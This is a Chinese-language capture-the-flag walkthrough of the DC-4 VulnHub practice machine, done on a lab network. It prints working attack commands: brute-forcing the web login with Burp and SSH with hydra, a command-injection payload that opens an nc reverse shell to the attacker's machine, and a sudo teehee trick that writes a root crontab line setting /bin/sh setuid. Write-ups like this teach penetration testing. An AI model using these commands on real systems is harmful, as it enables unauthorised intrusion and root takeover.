综合实战第二章

DC-4

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:kali 192.168.3.134

靶机:DC-4 192.168.3.165

信息搜集



继续用nmap

nmap -p- -A 192.168.3.165

开放了22和80端口



访问80端口

打开burpsuite

burpsuite

抓包进行暴力破解

破解出账号是admin,密码是happy





登录进去之后发现



可能会有命令执行漏洞,抓包看看

命令执行成功



连接

知道了命令执行漏洞之后,可以构造nc连接语句

nc+192.168.3.134+9999+-e+/bin/bash



另一边

nc -lvvp 9999

成功进入

提权

进入之后剩下的就是提权了

先美化一下命令行

python -c 'import pty;pty.spawn("/bin/bash")'





进入home界面看有啥

cd /home

ls

挨个进入里面看看,发现jim文件夹里面有东西



有个test.sh

没啥东西



进入backups目录

发现里面有个备份文件

查看里面是一些密码

把它拷贝出来



使用hydra爆破密码

hydra -l jim -P password.txt 192.168.3.165 ssh

出来了,连接测试

ssh jim@192.168.3.165



查看一下mbox

啥也不是!



在/var/mail中找到一封jim的邮件

查看一下

密码直接告诉你了

直接登录

su charles



进入charles用户里之后

sudo -l

发现这个teehee有root权限

构造命令

sudo teehee /etc/crontab

* * * * * root chmod 4777 /bin/sh

ctrl+c退出



查看 /bin/sh

ls -la /bin/sh

可以直接用了



/bin/sh

whoami

cd /root

ls

cat flag.txt

完美,结束!